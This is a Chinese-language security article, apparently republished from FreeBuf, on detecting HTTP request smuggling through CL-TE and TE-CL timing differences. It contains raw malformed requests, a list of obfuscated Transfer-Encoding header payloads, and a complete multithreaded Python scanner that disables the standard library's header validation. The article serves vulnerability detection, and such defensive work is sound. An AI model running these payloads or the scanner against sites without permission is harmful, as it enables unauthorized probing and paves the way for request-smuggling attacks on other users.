前言
什么是流量夹带(HTTP Request Smuggling)攻击
HTTP请求走私是一种干扰网站处理从一个或多个用户接收的HTTP请求序列的方式的技术。流量夹带(HTTP Request Smuggling)攻击允许攻击者绕过安全控制,获取对敏感数据的未授权访问,并直接危及其他应用程序用户。
流量夹带(HTTP Request Smuggling)攻击是怎么发生的?
因为各种各样的原因,现代网站通常使用多级代理模式对外开放Web服务,
包括(CDN,WAF,负载均衡,Nginx,HAproxy…)
HTTP/1.1 版本倾向于使用keep-alive长连接进行通信,尤其是前后端之间,可以提高通讯效率,
也就是说多个人的流量可能会在前后端之间的同一个tcp会话中传输,加上前后端对于Content-Length和Transfer-Encoding的解析处理方法不同,就可能到导致请求污染的情况发生
(根据RFC 2616,单台服务器在处理一个请求包时,该请求包同时存在Transfer-Encoding和Content-Length请求头的情况,优先处理Transfer-Encoding,忽略Content-Length)
相关检测原理
https://portswigger.net/research/http-desync-attacks-request-smuggling-reborn
https://paper.seebug.org/1048/
https://github.com/portswigger/http-request-smuggler
https://www.cnblogs.com/icez/p/web-security-request-smuggling.html
http://blog.he4rt.me/2019/08/20/HTTP-Request-Smuggling-Part-1/
具体检测实现
文中给出了一个相对稳定的检测手法,通过构造特定的数据包,来让后端阻塞,通过超时机制来进行漏洞检测
关于CL-TE的检测
POST / HTTP/1.1
Host: ceshi.domain.com
Transfer-Encoding: chunked
Content-Length: 4
1\r\n
Z\r\n
Q\r\n
\r\n
\r\n
如果前端服务器是使用Content-Length进行HTTP数据包拆分,那么根据数据包中的 Content-Length: 4
前台服务器只会转发这个部分
POST / HTTP/1.1
Host: ceshi.domain.com
Transfer-Encoding: chunked
Content-Length: 4
1\r\n
Z
后端服务器使用 Transfer-Encoding: chunked
会一直等待下一个chunked块的大小值
因为chunked的格式如下
a\r\n //数据部分的16进制大小
1234567890\r\n //数据部分
9\r\n //数据部分的16进制大小
123456789\r\n //数据部分
0\r\n //chunked结束标志 0\r\n\r\n
\r\n
\r\n
也就是会一直等待,导致前端服务器响应超时,一般该超时时间超过10秒钟
但是当 Content-Length: 11 时因为 Q 是一个无效的块大小值,所以请求结束,不会产生超时,双换行是因为部分系统没有换行会进行等待,原因未知
POST / HTTP/1.1
Host: ceshi.domain.com
Transfer-Encoding: chunked
Content-Length: 11
1\r\n
Z\r\n
Q\r\n
\r\n
\r\n
所以代码实现就相对简单
先判断 Content-Length: 4 的时候是否超时,如果超时且 Content-Length: 11 时不超时,
如果 CL4 的响应时间大于5秒钟且CL4 的请求响应时间远大于 CL11 的响应时间 ,即可认为存在CL-TE型流量夹带漏洞
同样,TE-CL 型漏洞的检测,根据burp blog文中描述
POST / HTTP/1.1
Host: ceshi.domain.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding : chunked
0\r\n
\r\n
X
因为前端使用 Transfer-Encoding : chunked 进行解包, 0\r\n\r\n 代表chunked结束, 所以后端会收到如下请求包
POST / HTTP/1.1
Host: ceshi.domain.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding : chunked
0\r\n
\r\n
因为后端使用 Content-Length: 6 解析, 0\r\n\r\n 的长度只有 5 , 所以后端会等待第6个字节 X ,一直到超时
检测代码如下![图片[1]-流量夹带(HTTP Request Smuggling) 检测方案的实现 – 作者:斗象智能安全平台-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/blog.riskivy.com/wp-content/uploads/2019/11/fbd8a05c3c1dac78307b07e33b413e54.png)
也就是说,当 CL6 超时,CL5 不超时即可认为是有漏洞
通过分析 burp 这个插件, 提取了一些不标准的CL/TE头,用来造成前后端解析差异
根据该项目中提取出来一些Payload
https://github.com/portswigger/http-request-smuggler
self.Transfer_Encoding1 = [["Transfer-Encoding", "chunked"],
["Transfer-Encoding ", "chunked"],
["Transfer_Encoding", "chunked"],
["Transfer Encoding", "chunked"],
[" Transfer-Encoding", "chunked"],
["Transfer-Encoding", " chunked"],
["Transfer-Encoding", "chunked"],
["Transfer-Encoding", "\tchunked"],
["Transfer-Encoding", "\u000Bchunked"],
["Content-Encoding", " chunked"],
["Transfer-Encoding", "\n chunked"],
["Transfer-Encoding\n ", " chunked"],
["Transfer-Encoding", " \"chunked\""],
["Transfer-Encoding", " 'chunked'"],
["Transfer-Encoding", " \n\u000Bchunked"],
["Transfer-Encoding", " \n\tchunked"],
["Transfer-Encoding", " chunked, cow"],
["Transfer-Encoding", " cow, "],
["Transfer-Encoding", " chunked\r\nTransfer-encoding: cow"],
["Transfer-Encoding", " chunk"],
["Transfer-Encoding", " cHuNkeD"],
["TrAnSFer-EnCODinG", " cHuNkeD"],
["Transfer-Encoding", " CHUNKED"],
["TRANSFER-ENCODING", " CHUNKED"],
["Transfer-Encoding", " chunked\r"],
["Transfer-Encoding", " chunked\t"],
["Transfer-Encoding", " cow\r\nTransfer-Encoding: chunked"],
["Transfer-Encoding", " cow\r\nTransfer-Encoding: chunked"],
["Transfer\r-Encoding", " chunked"],
["barn\n\nTransfer-Encoding", " chunked"],
]
self.Transfer_Encoding = list(self.Transfer_Encoding1)
for x in self.Transfer_Encoding1:
if " " == x[1][0]:
for i in [9, 11, 12, 13]:
# print (type(chr(i)))
c = str(chr(i))
self.Transfer_Encoding.append([x[0], c + x[1][1:]])
关于如何构造畸形数据包,本来是考虑使用socket进行发包,但是发现requests中的prepare功能可以实现
Advanced Usage — Requests 2.22.0 documentation
https://requests.kennethreitz.org/en/master/user/advanced/#prepared-requests
这里可以自定义所有的http header,可以随便修改Content-Length的数值
但是 python 的 httplib 对 http header 进行了字符范围限制,所以我们需要修改这些设置
python2.7 httplib
_is_legal_header_name = re.compile(r'\A[^:\s][^:\r\n]*\Z').match
_is_illegal_header_value = re.compile(r'\n(?![ \t])|\r(?![ \t\n])').search
python3.6 http.client
_is_legal_header_name = re.compile(rb'[^:\s][^:\r\n]*').fullmatch
_is_illegal_header_value = re.compile(rb'\n(?![ \t])|\r(?![ \t\n])').search
以3.6为例,这里我覆盖这2个函数
import http.client
http.client._is_legal_header_name = lambda x: True
http.client._is_illegal_header_value = lambda x: False
这样就可以插入任意值,来构造任意畸形数据包
整体逻辑是
先判断是否存在CL-TE,如果存在就跳过TE-CL检测
最后再使用同一个payload进行复测,如果2次都是确认有漏洞
就输出这个网站存在流量夹带漏洞
Demo实现
#!/usr/bin/python3
'''
Author: xph
CreateTime: 2019-09-18
'''
from requests import Request, Session
from requests.exceptions import ReadTimeout
import urllib3
import requests
import collections
import http.client
http.client._is_legal_header_name = lambda x: True
http.client._is_illegal_header_value = lambda x: False
urllib3.disable_warnings()
fp = open("res.txt", 'a')
fp.write("\n" + "-" * 50 + "\n")
fp.flush()
class HTTP_REQUEST_SMUGGLER():
def __init__(self, url):
self.headers_payload = []
self.valid = False
self.type = ""
self.url = url
self.Transfer_Encoding1 = [["Transfer-Encoding", "chunked"],
["Transfer-Encoding ", "chunked"],
["Transfer_Encoding", "chunked"],
["Transfer Encoding", "chunked"],
[" Transfer-Encoding", "chunked"],
["Transfer-Encoding", " chunked"],
["Transfer-Encoding", "chunked"],
["Transfer-Encoding", "\tchunked"],
["Transfer-Encoding", "\u000Bchunked"],
["Content-Encoding", " chunked"],
["Transfer-Encoding", "\n chunked"],
["Transfer-Encoding\n ", " chunked"],
["Transfer-Encoding", " \"chunked\""],
["Transfer-Encoding", " 'chunked'"],
["Transfer-Encoding", " \n\u000Bchunked"],
["Transfer-Encoding", " \n\tchunked"],
["Transfer-Encoding", " chunked, cow"],
["Transfer-Encoding", " cow, "],
["Transfer-Encoding", " chunked\r\nTransfer-encoding: cow"],
["Transfer-Encoding", " chunk"],
["Transfer-Encoding", " cHuNkeD"],
["TrAnSFer-EnCODinG", " cHuNkeD"],
["Transfer-Encoding", " CHUNKED"],
["TRANSFER-ENCODING", " CHUNKED"],
["Transfer-Encoding", " chunked\r"],
["Transfer-Encoding", " chunked\t"],
["Transfer-Encoding", " cow\r\nTransfer-Encoding: chunked"],
["Transfer-Encoding", " cow\r\nTransfer-Encoding: chunked"],
["Transfer\r-Encoding", " chunked"],
["barn\n\nTransfer-Encoding", " chunked"],
]
self.Transfer_Encoding = list(self.Transfer_Encoding1)
for x in self.Transfer_Encoding1:
if " " == x[1][0]:
for i in [9, 11, 12, 13]:
# print (type(chr(i)))
c = str(chr(i))
self.Transfer_Encoding.append([x[0], c + x[1][1:]])
self.payload_headers = []
self.n1 = 1
for x in self.Transfer_Encoding:
headers = collections.OrderedDict()
headers[x[0]] = x[1]
headers['Cache-Control'] = "no-cache"
headers['Content-Type'] = "application/x-www-form-urlencoded"
headers['User-Agent'] = "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)"
self.payload_headers.append(headers)
self.n1 = self.n1 + 1
def detect_CLTE(self, headers={}, payload=""):
s = Session()
req = Request('POST', self.url, data=payload)
prepped = req.prepare()
prepped.headers = headers
resp_time = 0
try:
resp = s.send(prepped, verify=False, timeout=10)
resp_time = resp.elapsed.total_seconds()
return resp_time
except Exception as e:
print (e)
resp_time = 10
if isinstance(e, ReadTimeout):
print("requests.exceptions.ReadTimeout")
return resp_time
def detect_TECL(self, headers={}, payload=""):
s = Session()
req = Request('POST', self.url, data=payload)
prepped = req.prepare()
prepped.headers = headers
resp_time = 0
try:
resp = s.send(prepped, verify=False, timeout=10)
resp_time = resp.elapsed.total_seconds()
print(resp, resp_time)
except Exception as e:
print (e)
if isinstance(e, ReadTimeout):
resp_time = 10
print("requests.exceptions.ReadTimeout")
# print(resp_time)
return resp_time
def check_CLTE(self):
n = 0
payloads = self.payload_headers if self.headers_payload == [] else self.headers_payload
for headers in payloads:
n = n + 1
headers['Content-Length'] = 4
payload = "1\r\nZ\r\nQ\r\n\r\n\r\n"
print(self.url, headers)
t2 = self.detect_CLTE(headers, payload)
if t2 == None: t2 = 0
if t2 < 5:
continue
headers['Content-Length'] = 11
print(self.url, headers)
payload = "1\r\nZ\r\nQ\r\n\r\n\r\n"
t1 = self.detect_CLTE(headers, payload)
if t1 == None: t1 = 1
print (t1, t2)
if t2 > 5 and t2 / t1 >= 5:
self.valid = True
self.type = "CL-TE"
self.headers_payload = [headers]
return True
return False
def check_TECL(self):
n = 0
payloads = self.payload_headers if self.headers_payload == [] else self.headers_payload
for headers in payloads:
n = n + 1
payload = "0\r\n\r\nX"
headers['Content-Length'] = 6
print(self.url, headers)
t2 = self.detect_TECL(headers, payload)
if t2 == None: t2 = 0
if t2 < 5:
continue
print(self.url, headers)
payload = "0\r\n\r\n"
headers['Content-Length'] = 5
t1 = self.detect_TECL(headers, payload)
if t1 == None: t1 = 1
if t2 == None: t2 = 0
# print (t1, t2)
if t2 > 5 and t2 / t1 >= 5:
self.valid = True
self.type = "TE-CL"
self.headers_payload = [headers]
return True
return False
def run(self):
try:
h = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36"}
requests.get(self.url, headers=h, verify=False, timeout=10)
if not self.check_CLTE():
self.check_TECL()
except Exception as e:
print(e)
print("timeout: " + self.url)
return self.recheck()
def recheck(self):
print("recheck")
print(self.valid, self.type)
if self.valid:
if self.type == "CL-TE":
if self.check_CLTE():
print ("Find CL-TE: " + self.url)
payload_key = list(self.headers_payload[0])[0]
payload_value = self.headers_payload[0][payload_key]
payload = str([payload_key, payload_value])
print(payload)
fp.write("CL-TE\t poc:" + payload + "\t" + self.url + "\n")
fp.flush()
return ["CL-TE", payload]
else:
if self.check_TECL():
print ("Find TE-CL: " + self.url)
payload_key = list(self.headers_payload[0])[0]
payload_value = self.headers_payload[0][payload_key]
payload = str([payload_key, payload_value])
print(payload)
fp.write("TE-CL\t poc:" + payload + "\t" + self.url + "\n")
fp.flush()
return ["TE-Cl", payload]
def func(url):
a = HTTP_REQUEST_SMUGGLER(url)
print(a.run())
def main():
import threadpool
iter_list = open("urls.txt").read().split("\n")
pool = threadpool.ThreadPool(30)
thread_requests = threadpool.makeRequests(func, iter_list)
[pool.putRequest(req) for req in thread_requests]
pool.wait()
func("https://example.com")
检出结果

根据当时我们第一时间对全网进行抽测发现,大约有 1.5%-2% 的互联网站点存在流量夹带(HTTP Request Smuggling)攻击的风险,但是可以利用的并且能造成实际危害的比例相对较低。![图片[2]-流量夹带(HTTP Request Smuggling) 检测方案的实现 – 作者:斗象智能安全平台-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/blog.riskivy.com/wp-content/uploads/2019/11/a801771b9645607726c1d665212440e4.png)
以上的检测方式也已经集成到C/ARS产品中,支持漏洞检测。
作者:斗象能力中心 TCC – 小胖虎
来源:freebuf.com 2019-11-20 17:38:03 by: 斗象智能安全平台




















请登录后发表评论
注册